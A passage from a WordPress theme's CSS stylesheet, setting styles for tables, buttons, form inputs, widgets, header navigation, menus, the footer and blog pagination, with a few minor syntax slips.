    margin-bottom: 1.6em;
}

table,
th,
td {
    border: 1px solid #eaeaea;
    border: 1px solid rgba(51, 51, 51, 0.1);
}

table {
    border-collapse: separate;
    border-spacing: 0;
    border-width: 1px 0 0 1px;
    margin: 0 0 1.6em;
    table-layout: fixed; /* Prevents HTML tables from becoming too wide */
    width: 100%;
}

caption,
th,
td {
    font-weight: normal;
    text-align: left;
}

th {
    border-width: 0 1px 1px 0;
    font-weight: 700;
}

td {
    border-width: 0 1px 1px 0;
}

th, td {
    padding: 8px;
}

img {
    -ms-interpolation-mode: bicubic;
    border: 0;
    height: auto;
    max-width: 100%;
    vertical-align: middle;
}

figure {
    margin: 0;
}

figure.wp-caption{
    
   
    max-width: 100%;
}

figcaption.wp-caption-text{
    
    padding:8px 0 8px 0;
}

del {
    opacity: 0.8;
}

::-webkit-input-placeholder {
    color: rgba(51, 51, 51, 0.7);
    font-family: "Montserrat-Regular";
}

:-moz-placeholder {
    color: rgba(51, 51, 51, 0.7);
    font-family: "Montserrat-Regular";
}

::-moz-placeholder {
    color: rgba(51, 51, 51, 0.7);
    font-family: "Montserrat-Regular";
    opacity: 1; /* Since FF19 lowers the opacity of the placeholder by default */
}

:-ms-input-placeholder {
    color: rgba(51, 51, 51, 0.7);
    font-family: "Montserrat-Regular";
}

.page-content a:hover,,
.post-content a:hover,
.page-content a:focus,
.post-content a:focus,
.comment-content a:hover,
.comment-content a:focus,
.pingback .comment-body > a:hover,
.pingback .comment-body > a:focus {
    border-bottom: 0;
}

.page-content a img,
.post-content a img,
.comment-content a img {
    display: block;
}

.entry-summary .more-link:after {
    white-space: nowrap;
}

.entry-summary .more-link:after {
    content: "\f429";
    font-size: 16px;
    position: relative;
    top: 5px;
}

.entry-summary,
.page-content,
.post-content,
.comment-content {
    /* -webkit-hyphens: auto;
    -moz-hyphens: auto;
    -ms-hyphens: auto;
    hyphens: auto; */
    word-wrap: break-word;
}

 .entry-summary h1,
 .page-content h1,
 .post-content h1,
 .comment-content h1 {
 font-size: 26px;
 font-size: 2.6rem;
 line-height: 1.1538;
 margin-top: 1.8462em;
 margin-bottom: 0.9231em;
 }

 .entry-summary h2,
 .page-content h2,
 .post-content h2,
 .comment-content h2 {
 font-size: 22px;
 font-size: 2.2rem;
 line-height: 1.3636;
 margin-top: 2.1818em;
 margin-bottom: 1.0909em;
 }

 .entry-summary h3,
 .page-content h3,
 .post-content h3,
 .comment-content h3 {
 font-size: 18px;
 font-size: 1.8rem;
 line-height: 1.3333;
 margin-top: 2.6667em;
 margin-bottom: 1.3333em;
 }

 .entry-summary h4,
 .entry-summary h5,
 .entry-summary h6,
 .page-content h4,
 .post-content h4,
 .page-content h5,
 .post-content h5,
 .page-content h6,
 .post-content h6,
 .comment-content h4,
 .comment-content h5,
 .comment-content h6 {
 font-size: 15px;
 font-size: 1.5rem;
 line-height: 1.2;
 margin-top: 3.2em;
 margin-bottom: 1.6em;
 }

 .entry-summary h5,
 .entry-summary h6,
 .page-content h5,
 .post-content h5,
 .page-content h6,
 .post-content h6,
 .comment-content h5,
 .comment-content h6 {
 letter-spacing: 0.1em;
 text-transform: uppercase;
 }

/* Buttons */

.btn {
  letter-spacing: 1px;
  text-decoration: none;
  background: none;
    -moz-user-select: none;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 0;
  cursor: pointer;
  display: inline-block;
  margin-bottom: 0;
  vertical-align: middle;
  white-space: nowrap;
  font-size:14px;
  line-height:20px;
  font-weight:700;
  text-transform:uppercase;
  border: 3px solid;
  padding:8px 20px;
}

.btn-outlined {
    border-radius: 0;
    -webkit-transition: all 0.3s;
       -moz-transition: all 0.3s;
            transition: all 0.3s;
}

.btn-outlined.btn-theme {
    background: none;
    color: #ff6600;
  border-color: #ff6600;
}

.btn-outlined.btn-theme:hover,
.btn-outlined.btn-theme:active {
    color: #FFF;
    background: #ff6600;
    border-color: #ff6600;
}

.btn-outlined.btn-black {
    background: none;
    color: #000000;
  border-color: #000000;
}

.btn-outlined.btn-black:hover,
.btn-outlined.btn-black:active {
    color: #FFF;
    background: #000000;
    border-color: #000000;
}

.btn-outlined.btn-white {
    background: none;
    color: #FFFFFF;
  border-color: #FFFFFF;
}

.btn-outlined.btn-white:hover,
.btn-outlined.btn-white:active {
    color: #ff6600;
    background: #FFFFFF;
    border-color: #FFFFFF;
}

.btn-xs{
  font-size:11px;
  line-height:14px;
  border: 1px solid;
  padding:5px 10px;
}

.btn-sm{
  font-size:12px;
  line-height:16px;
  border: 2px solid;
  padding:8px 15px;
}

.btn-lg{
  font-size:18px;
  line-height:22px;
  border: 4px solid;
  padding:13px 40px;
}

/* Input fields animations */

select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="submit"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"] {
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}


ul:focus,
div:focus,
span:focus,
button:focus,
select:focus,
textarea:focus,
input[type="submit"]:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  outline: 0;
}


article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
  display: block;
}

body {
  line-height: 1;
  font-family: "Montserrat-Light";
  font-size: 12px;
  color: #757575;
}

ol, ul {
  list-style: none;
}

blockquote, q {
  quotes: none;
}

blockquote:before, blockquote:after,
q:before, q:after {
  content: '';
  content: none;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

a {
  color: #fff;
  -moz-transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
a:hover, a:active, a:focus {
  text-decoration: none;
  -moz-transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}

.color-theme {
  /* color: #f7ca18; */
}

.bg-color-theme,
.bnt-theme {
  /*background-color: #f7ca18;*/
  -moz-transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.bg-color-theme:hover,
.bnt-theme:hover {
  opacity: 0.8;
  -moz-transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}

.no-margin {
  margin: 0 !important;
}

.no-padding {
  padding: 0 !important;
}

.heading-light, .text-light {
  font-family: "Montserrat-Light";
  line-height: 2;
}

.heading-regular, .text-regular {
  font-family: "Montserrat-Regular";
}

.heading-bold, .text-bold {
  font-family: "Montserrat-Bold";
}

.list-item li {
  list-style: none;
  float: left;
}

.font12 {
  font-size: 12px;
}

.font13 {
  font-size: 13px;
}

.font14 {
  font-size: 14px;
}

.font15 {
  font-size: 15px;
}

.font16 {
  font-size: 16px;
}

.font17 {
  font-size: 17px;
}

.font19 {
  font-size: 19px;
}

.font20 {
  font-size: 20px;
}

.font21 {
  font-size: 21px;
}

.font25 {
  font-size: 25px;
}

.font28 {
  font-size: 28px;
}

.font36 {
  font-size: 36px;
}

.font42 {
  font-size: 42px;
}

.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    height: 1px;
    overflow: hidden;
    position: absolute !important;
    width: 1px;
}
/**
 * Captions
 */

.wp-caption {
    margin-bottom: 1.6em;
    max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    margin: 0;
}

.wp-caption-text {
    color: #707070;
    color: rgba(51, 51, 51, 0.7);
    font-family: "Montserrat-Light"
    font-size: 12px;
    font-size: 1.2rem;
    line-height: 1.5;
    padding: 0.5em 0;
}

/**
 * Alignments
 */

.alignleft {
    display: inline;
    float: left;
}

.alignright {
    display: inline;
    float: right;
}

.aligncenter {
    display: block;
    margin-right: auto;
    margin-left: auto;
}

blockquote.alignleft,
.wp-caption.alignleft,
img.alignleft {
    margin: 0.4em 1.6em 1.6em 0;
}

blockquote.alignright,
.wp-caption.alignright,
img.alignright {
    margin: 0.4em 0 1.6em 1.6em;
}

blockquote.aligncenter,
.wp-caption.aligncenter,
img.aligncenter {
    clear: both;
    margin-top: 0.4em;
    margin-bottom: 1.6em;
}

.wp-caption.alignleft,
.wp-caption.alignright,
.wp-caption.aligncenter {
    margin-bottom: 1.2em;
}


/**
 * Clearings
 */

.clear:before,
.clear:after,
.site:before,
.site:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-content:before,
.site-content:after,
.nav-links:before,
.nav-links:after,
.comment-navigation:before,
.comment-navigation:after,
.social-navigation ul:before,
.social-navigation ul:after,
.textwidget:before,
.textwidget:after {
    content: "";
    display: table;
}

.clear:after,
.site:after,
.entry-content:after,
.comment-content:after,
.site-content:after,
.nav-links:after,
.comment-navigation:after,
.social-navigation ul:after,
.textwidget:after {
    clear: both;
}

/**
 * Widgets
 */

.widget {
    color: #707070;
    color: rgba(51, 51, 51, 0.7);
    -webkit-hyphens: auto;
    -moz-hyphens: auto;
    -ms-hyphens: auto;
    hyphens: auto;
    margin: 0 auto 9.09090%;
    width: 100%;
    word-wrap: break-word;
}

.widget pre {
    line-height: 1.2;
}

.widget button,
.widget input,
.widget select,
.widget textarea {
    font-size: 16px;
    font-size: 1.6rem;
    line-height: 1.5;
}

.widget button,
.widget input {
    line-height: normal;
}

.widget button,
.widget input[type="button"],
.widget input[type="reset"],
.widget input[type="submit"] {
    font-size: 12px;
    font-size: 1.2rem;
    padding: 0.7917em 1.5833em;
}

.widget input[type="text"],
.widget input[type="email"],
.widget input[type="url"],
.widget input[type="password"],
.widget input[type="search"],
.widget textarea {
    padding: 12px;
}

.widget-title {
    color: #484848;
    font-size: 20px;
    font-family: "Montserrat-Regular";
    border-bottom: 1px solid #acacac;
    padding-bottom: 22px;
    margin-bottom: 30px;
    text-transform: uppercase;
    text-align:center;
}

.widget > :last-child {
    margin-bottom: 0;
}

.widget_calendar table {
    margin: 0;
}

.widget_calendar td,
.widget_calendar th {
    line-height: 2.3333;
    text-align: center;
    padding: 0;
}

.widget_calendar caption {
    font-family: "Montserrat-Regular";
    font-weight: 700;
    margin: 0 0 1.6em;
    letter-spacing: 0.04em;
    text-transform: uppercase;
}

.widget_calendar tbody a {
    -webkit-tap-highlight-color: rgba(255, 255, 255, 0.3);
    background-color: #333;
    color: #fff;
    display: block;
    font-weight: 700;
}

.widget_calendar tbody a:hover,
.widget_calendar tbody a:focus {
    background-color: #707070;
    background-color: rgba(51, 51, 51, 0.7);
    color: #fff;
}

.widget_product_categories a,
.widget_archive a,
.widget_categories a,
.widget_links a,
.widget_meta a,
.widget_nav_menu a,
.widget_pages a,
.widget_recent_comments a,
.widget_recent_entries a {
    border: 0;
}

.widget_product_categories ul,
.widget_archive ul,
.widget_categories ul,
.widget_links ul,
.widget_meta ul,
.widget_nav_menu ul,
.widget_pages ul,
.widget_recent_comments ul,
.widget_recent_entries ul {
    list-style: none;
    margin: 0;
}

.widget_product_categories li,
.widget_archive li,
.widget_categories li,
.widget_links li,
.widget_meta li,
.widget_nav_menu li,
.widget_pages li,
.widget_recent_comments li,
.widget_recent_entries li {
    border-top: 1px solid #eaeaea;
    border-top: 1px solid rgba(51, 51, 51, 0.1);
    padding: 0.7667em 0;
}

.widget_product_categories li:first-child,
.widget_archive li:first-child,
.widget_categories li:first-child,
.widget_links li:first-child,
.widget_meta li:first-child,
.widget_nav_menu li:first-child,
.widget_pages li:first-child,
.widget_recent_comments li:first-child,
.widget_recent_entries li:first-child {
    border-top: 0;
    padding-top: 0;
}

.widget_product_categories li:last-child,
.widget_archive li:last-child,
.widget_categories li:last-child,
.widget_links li:last-child,
.widget_meta li:last-child,
.widget_nav_menu li:last-child,
.widget_pages li:last-child,
.widget_recent_comments li:last-child,
.widget_recent_entries li:last-child {
    padding-bottom: 0;
}

.widget_categories .children,
.widget_nav_menu .sub-menu,
.widget_pages .children {
    border-top: 1px solid #eaeaea;
    border-top: 1px solid rgba(51, 51, 51, 0.1);
    margin: 0.7667em 0 0 0.8em;
    padding-top: 0.7667em;
}

.widget_recent_entries .post-date {
    display: block;
}

.widget_rss ul {
    list-style: none;
    margin: 0;
}

.widget_rss li {
    margin-bottom: 1.6em;
}

.widget_rss ul:last-child,
.widget_rss li:last-child {
    margin-bottom: 0;
}

.widget_rss .rsswidget {
    border: 0;
    font-weight: 700;
}

.widget_rss .rsswidget img {
    margin-top: -3px;
    margin-right: 5px;
/*    position: absolute;*/
    display: inline-block;
}

.widget_rss a.rsswidget{
    line-height: 20px;
}

.widget_rss .rss-date,
.widget_rss cite {
    font-family: "Montserrat-Regular";
    font-size: 12px;
    font-size: 1.2rem;
    font-style: italic;
    display: block;
    line-height: 2;
    opacity: 0.8;
}
 
.widget_rss .rssSummary{
    line-height: 2;
}

.widget_nav_menu ul li a{
    line-height: 18px;
}

.textwidget > :last-child {
    margin-bottom: 0;
}

.textwidget a {
    border-bottom: 1px solid #333;
}

.textwidget a:hover,
.textwidget a:focus {
    border-bottom: 0;
}

.widget > ul, .widget > form, .widget .tagcloud,  .widget .menu, .widget .textwidget{
    margin-left:16px;
    margin-right:16px;
    padding-top:0px;
}
.widget select {
    overflow: hidden;
    max-width: 100%;
}
.widget_categories select,
.widget_archive select {
    display: table;
    margin: 0 auto;
}
.widget_categories select, .widget_archive select, .textwidget select {
    border: 1px solid #888;
    border-radius: 0;
    cursor: pointer;
    color: #888;
    padding: 12px 45px 12px 20px;
    /*background: url(images/down-arrow.png) no-repeat;*/
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    background-position: 94% 53%;
}
.core_popular_posts ul li{list-style: none;}
.core_popular_posts h6{text-transform: none; font-family: "Montserrat-Light";}
.widget-area h5, .core_popular_posts h6{ margin: 0px 0; }
.widget-area > .widget {} h3.widget-title:first-child {
    margin-top: 0!important;
}

.widget-area aside{
  font-family: "Montserrat-Light";
}

.widget-search-filter-price, .myticket_categories{
  padding: 0 30px;
}
/*************************************
 Header
 *************************************/
@media (min-width: 992px) {
    .page .container-header {
        box-shadow: 1px 7px 20px rgba(0, 0, 0, 0.15);
    }
}
.page .header-wrapper {
  float: left;
  position: relative;
  width: 100%;
  z-index: 2;
}

.page .logo a img {
  box-shadow: 1px 7px 20px rgba(0, 0, 0, 0.15);
}

.header-wrapper h1.site-title{
    width:500px;
}

.header-wrapper .site-title a{
  color:#c0c6da;
  font-size:20pt;
  margin-top:3px;
  letter-spacing:0.1em;
  text-overflow: ellipsis;
  height:25px;
}


.container-header {
  position: relative;
 /* height: 104px; */
}

@media (min-width: 992px) {
  .header-position {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 100;
    float: left;
    width: 100%;
    background-color: #fff;
  }
}
/* Top Bar Navigation */
.top-nav {
  background-color: #1a265c;
  height: 37px;
}
.top-nav .top-right {
  text-align: right;
}
.top-nav ul .top-search .navbar-form .form-control {
  -moz-transition: all 0.5s ease-in-out 0s;
  -webkit-transition: all 0.5s ease-in-out 0s;
  -ms-transition: all 0.5s ease-in-out 0s;
  -o-transition: all 0.5s ease-in-out 0s;
  transition: all 0.5s ease-in-out 0s;
  max-width: 70px;
  font-size: 12px;
  font-family: "Montserrat-Light";
  display: inline-block;
  width: auto;
  vertical-align: middle;
}
.top-nav ul .top-search .navbar-form button {
  font-size: 16px;
  margin-top: 9px;
  float: right;
}
.top-nav ul .top-search .navbar-form .form-control, .top-nav ul .top-search .navbar-form button {
  background-color: transparent !important;
  border: none;
  border-radius: 0;
  color: #fff;
}
.top-nav ul .top-search .navbar-form:hover .form-control {
  max-width: 120px;
  -moz-transition: all 0.5s ease-in-out 0s;
  -webkit-transition: all 0.5s ease-in-out 0s;
  -ms-transition: all 0.5s ease-in-out 0s;
  -o-transition: all 0.5s ease-in-out 0s;
  transition: all 0.5s ease-in-out 0s;
}
.top-nav ul .login {
  float: right;
  margin-left: 15px;
  margin-right: 0;
  padding-right: 0;
}
.top-nav ul .login a {
  background-color: #3a539b;
  height: 23px;
  margin: 8px 0;
  line-height: 2.2;
  color: #c0c6da;
  padding: 0 15px;
  border-radius: 3px;
  font-size: 10px;
  font-family: "Montserrat-Light";
}
.top-nav ul li a {
  color: #9396a9;
  display: block;
  line-height: 3;
}
.top-nav ul li a .lnr {
  font-size: 20px;
}
.top-nav ul li a .icon {
  width: 30px;
  height: 37px;
  float: left;
  background-position: center center !important;
  margin-right: 5px;
}
.top-nav ul li a .mail-icon {
  background: url("css/icons/mail-icon.png") no-repeat;
}
.top-nav ul li a .phone-icon {
  background: url("css/icons/phone-icon.png") no-repeat;
}
.top-nav ul li a:hover {
  text-decoration: none;
}
.um-profile-nav-item a i{
  top:3px;
}
.um-page-login .um-right a:hover, .um-page-register .um-right a:hover{
  color:#666!important;
}
.um-page-login .um-button, .um-page-register .um-button, .um-password .um-button{
  border:0px!important;
  border-radius:0px!important;
  text-transform:uppercase!important;
}
.um-register{
  padding-bottom: 40px;
}
.the_champ_login_container{
  display:inline-block; *display:inline; zoom:1; vertical-align:top;
  padding-top: 5px;
  padding-bottom: 5px;
  margin: 10px 0 80px 0!important;
}

/* Logo */

@media (min-width: 992px) {
  .logo {
    position: absolute;
    display: inline-block;
    width: 224px;
    z-index: 10;
  }
  .logo a {
    display: block;
  }
  .logo a img {
    box-shadow: 2px 11px 16px rgba(0, 0, 0, 0.8);
  }
  #site-navigation .navbar-primary_mobile{
    display: none;
  } 
}
@media (max-width: 991px) {
  .logo-mobile {
    float: left;
    width: 150px;
    position: absolute;
    top: 6px;
    left: 15px;
    z-index: 9999;
  }
  .logo-mobile a {
    display: block;
  }
  .logo-mobile img {
    max-width: 100%;
  }

  #site-navigation .navbar-primary{
      display: none;
  } 

}
/* Search page */
.content_search > article,
.content_search > .hentry {
    margin-bottom: 38px;
}
.content_search p, .not-found p{
    margin: 0 0 16px;
}
/* Search page: No result search */
.no-results .search-form {
    max-width: 400px;
    width: 100%;
    position: relative;
}
.no-results{
    padding-bottom: 70px;
}
.search-form-group {
    position: relative;
}
.search-form-text {
    border: 1px solid #e7ebee;
    color: #444444;
    padding: 11px 54px 11px 13px;
    width: 100%;
    -webkit-appearance: none;
    border-radius: 0;
}
.search-form-text:focus {
    outline: none;
}
.entry-title {
    line-height: normal;
    margin: 0 0 14px 0;
/*    border-bottom: 1px solid #e5e7e8;
    padding-bottom: 6px; */  
}

.search-form-button {
    position: absolute;
    top: 0;
    right: 0;
    border: none;
    padding: 0;
    height: 44px;
    width: 44px;
    line-height: 44px;
    font-size: 14px;
    text-align: center;
    background: transparent;
}
.hentry > *:last-child {
    margin-bottom: 0;
}
.post__meta-list_inline {
    list-style: none;
    padding: 0;
    margin: 0;
}
.post__meta-list_inline .post__meta-item {
    display: inline-block;
    margin-right: 20px;

    margin-bottom: 5px;
    letter-spacing: 1.1px;
    line-height: 20px;
    font-family: "Montserrat-Light";
    font-size: 11px;
}
.post__meta-item {
    position: relative;
    font-size: 13px;
    padding-left: 0px;
    color: #888888;
    margin-right: 45px;
}
.post__meta-item .fab{
    margin-right: 8px;
    /* color: #f7ca18; */
}

/* Menu */

.menu {
    padding: 18px 0 15px 0 ;
}
.menu .nav > li > a {
  color: #1a265c;
  font-family: "Montserrat-Light";
  font-size: 14px;
  border-bottom: 2px solid #fff;
  text-transform: uppercase;
  text-overflow: ellipsis;
  max-width: 200px;
  overflow: hidden;
  white-space: nowrap;
}
.menu .current a,
.menu .nav > li a:hover {
  /* border-bottom: 2px solid #f7ca18 !important; */
}

.mean-container .mean-nav ul li a:hover {
  /* color: #f7ca18; */
}

@media (max-width: 991px) {
  .mobile-menu {
    margin-top: -15px;
  }
}

/*************************************
   Header Type 1
*************************************/
.container-header.type1 {
  /************************************* /
  /* Top Bar Nav */
  /************************************* /
  /* logo */
  /************************************* /
  /* Menu */
}
.container-header.type1 .top-nav .top-left {
  text-align: left;
}
.container-header.type1 .top-nav .top-left ul li:nth-child(1) {
  margin-right: 20px;
}
@media (min-width: 992px) {
  .container-header.type1 .logo {
    top: 0;
    left: 0;
    right: 0;
    margin: auto;
  }
}
@media (max-width: 991px) {
  .container-header.type1 .header-middle .container {
    position: relative;
  }
}
@media (min-width: 1200px) {
  .container-header.type1 .menu .nav > li {
    width: 200px;
    text-overflow: ellipsis;

  }
  .container-header.type1 .menu .nav > li:nth-child(2) {
    margin-right: 140px;
  }
  .container-header.type1 .menu .nav > li:nth-child(3) {
    margin-left: 140px;
  }
  .container-header.type1 .menu .nav > li:nth-child(6) {
    margin-right: 140px;
  }
  .container-header.type1 .menu .nav > li:nth-child(7) {
    margin-left: 140px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .container-header.type1 .menu .nav > li {
    width: 180px;
  }
  .container-header.type1 .menu .nav > li:nth-child(2) {
    margin-right: 100px;
  }
  .container-header.type1 .menu .nav > li:nth-child(3) {
    margin-left: 100px;
  }
  .container-header.type1 .menu .nav > li:nth-child(6) {
    margin-right : 100px;
  }
  .container-header.type1 .menu .nav > li:nth-child(7) {
    margin-left: 100px;
  }
  .container-header.type1 .menu .logo {
    width: 210px !important;
  }
  .container-header.type1 .menu .logo img {
    max-width: 100%;
  }
  .container-header.type1 .menu .nav > li > a {
    font-size: 12px !important;
  }
}
.container-header.type1 .menu .nav > li:nth-child(5), .container-header.type1 .menu .nav > li:nth-child(6) .container-header.type1 .menu .nav > li:nth-child(7), .container-header.type1 .menu .nav > li:nth-child(8){
  margin-top: 10px;
} 

.transparent #site-navigation .sf-menu > li {
  background: transparent;
}

.transparent #site-navigation .sf-menu > li a{
   border: 0;
}

.transparent #site-navigation .sf-menu .sub-menu li a{
   color:#666;
   font-size: 12px;
   padding: 10px 15px;
}

.transparent #site-navigation .sf-menu,
.solid #site-navigation .sf-menu{
    margin-bottom: 0;
}

.header-cart{
  float: right;
  padding: 0;
  min-height: 40px;
}
.header-cart ul{
  margin-top: 30px;

}

.solid #site-navigation .sf-menu > li {
    background: transparent;
}

.solid #site-navigation .sf-menu > li a{
   border-width: 0;
}

.solid .header-cart .sf-menu > li.cart a,
.solid #site-navigation .sf-menu > li.cart a{
    border-width: 1px;
}

.transparent .main-header-dark .header-cart .sf-menu > li.cart a,
.transparent .main-header-dark #site-navigation .sf-menu > li.cart a{
    border-style: solid;
    border-width: 1px;
}

.transparent .main-header-dark .header-cart .sf-menu > li.cart a:hover,
.transparent .main-header-dark #site-navigation .sf-menu > li.cart a:hover{
    color:#fff;
}

.solid #site-navigation .sf-menu .sub-menu li a{
   color:#666;
   font-size: 12px;
   padding: 10px 15px;
}

.transparent #site-navigation .sf-menu > li > a:hover,
.solid #site-navigation .sf-menu > li > a:hover{
    -webkit-transform: scale(1.03);
    -ms-transform: scale(1.03);
    transform: scale(1.03);
}

#site-navigation .navbar-primary_mobile{
    overflow-y: scroll;
}

#site-navigation .navbar-primary_mobile ul.sub-menu{
    
}

#site-navigation .navbar-primary_mobile ul.sub-menu li{
    margin: 10px 0 10px 0;
    text-align: right;
}

#site-navigation .navbar-primary_mobile ul.sub-menu li a{
    text-transform: capitalize!important;
}

.main-header{
    -webkit-transition:  0.5s ease-in-out;
    -moz-transition:  0.5s ease-in-out;
    -ms-transition:  0.5s ease-in-out;
    -o-transition:  0.5s ease-in-out;
    transition:  0.5s ease-in-out;
}

.sticky-header .main-header{
    position: fixed;
    top:0;
    left: 0%;
    width: 100%;
      
    z-index: 1000;
}

.sticky-header   .main-header{
    background-color: #fff;
}

.sticky-header .transparent .main-header-dark{
    background-color: #fff;
}

.admin-bar.sticky-header .main-header{
    top:32px;
}

.header-empty{
    display: none;
}

.sticky-header .header-empty{
    display: block;
}

.sticky-header .fix-header .main-header .container:after{
    opacity: 0;
}


h1.page-title{  text-transform: uppercase; font-size:20pt;}
/*  Main Content */

.content-wrapper {
  width: 100%;
  float: left;
}

/* Footer */

.footer-wrapper {
  background-color: #1a265c;
  padding-bottom: 24px;
  width: 100%;
  float: left;
}
.footer-wrapper .foooter-container {
  background-color: #fff;
  padding: 55px 0 0;
  line-height: 2;
}
.footer-wrapper .foooter-container .footer-middle {
  padding-bottom: 30px;
  border-bottom: 1px solid #e9e9e9;
}
.footer-wrapper .foooter-container .footer-middle .contact-footer .logo-footer {
  float: left;
  display: block;
  margin-bottom: 10px;
}
.footer-wrapper .foooter-container .footer-middle .contact-footer .logo-footer img {
  max-width: 100%;
}
.footer-wrapper .foooter-container .footer-middle .contact-footer .contact-desc {
  clear: both;
  margin-bottom: 10px;
}
.footer-wrapper .foooter-container .footer-middle .contact-footer .contact-phone-email {
  clear: both;
}
.footer-wrapper .foooter-container .footer-middle .contact-footer .contact-phone-email .contact-email {
  margin-left: 30px;
}
.footer-wrapper .foooter-container .footer-middle .contact-footer .contact-phone-email .contact-email a {
  color: #757575;
  -moz-transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.footer-wrapper .foooter-container .footer-middle .contact-footer .contact-phone-email .contact-email a:hover {
  -moz-transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  /* color: #f7ca18; */
}
.footer-wrapper .foooter-container .footer-middle .links-footer h6 {
  margin-bottom: 15px;
  text-transform:uppercase;
  color: #757575;
}
.footer-wrapper .foooter-container .footer-middle .links-footer ul li {
  line-height: 2.6;
}
.footer-wrapper .foooter-container .footer-middle .links-footer ul li a {
  -moz-transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  text-transform: uppercase;
}
.footer-wrapper .foooter-container .footer-middle .links-footer ul li a:hover {
  -moz-transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  /* color: #f7ca18; */
}
.footer-wrapper .foooter-container .footer-middle .links-social {
  max-width: 350px;
  margin: 0 auto;
}
.footer-wrapper .foooter-container .footer-middle .links-social .login-dashboard a {
  color: #fff;
  padding: 18px 30px;
  text-transform: uppercase;
  display: block;
  letter-spacing: 1px;
}
.footer-wrapper .foooter-container .footer-middle .links-social ul {
  margin-top: 28px;
}
.footer-wrapper .foooter-container .footer-middle .links-social ul li a {
  font-size: 22px;
  color: #9f9f9f;
  -moz-transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.footer-wrapper .foooter-container .footer-middle .links-social ul li a:hover {
  -moz-transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  /* color: #f7ca18; */
}
.footer-wrapper .foooter-container .footer-middle .contact-footer p {

  font-size: 12px;
}
@media (max-width: 991px) {
  .footer-wrapper .foooter-container .footer-middle .contact-footer {
    margin-bottom: 30px;
  }
  .footer-wrapper .foooter-container .footer-middle .links-footer {
    margin-bottom: 30px;
  }
}
@media (max-width: 767px) {
  .footer-wrapper .foooter-container .footer-middle .contact-footer {
    text-align: center;
  }
  .footer-wrapper .foooter-container .footer-middle .contact-footer .logo-footer {
    width: 100%;
  }
  .footer-wrapper .foooter-container .footer-middle .links-footer {
    text-align: center;
  }
  .footer-wrapper .foooter-container .footer-middle .links-footer h6 {
    margin-top: 20px;
  }
}
.footer-wrapper .foooter-container .footer-bottom {
  padding: 30px 0;
}
.footer-wrapper .foooter-container .footer-bottom p {
  color: #9f9f9f;
  margin-bottom:0px;
}

/*************************************
   Footer Type 2
*************************************/
/************************************* /
/* Title */
.title.type1 {
  position: relative;
  padding-bottom: 22px;
}
.title.type1:before {
  content: "";
  background-color: #000;
  width: 38px;
  height: 2px;
  position: absolute;
  bottom: 0;
  left: 0;
}

/* # Blog Pagination */

.page-links {
    clear: both;
    font-family: "Montserrat-Light";
    margin-bottom: 1.3333em;
}

.page-links a,
.page-links > span {
    border: 1px solid #eaeaea;
    border: 1px solid rgba(51, 51, 51, 0.1);
    display: inline-block;
    font-size: 12px;
    font-size: 1.2rem;
    height: 2.2em;
    line-height: 2;
    margin: 0 0.3333em 0.3333em 0;
    text-align: center;
    width: 2.2em;
}

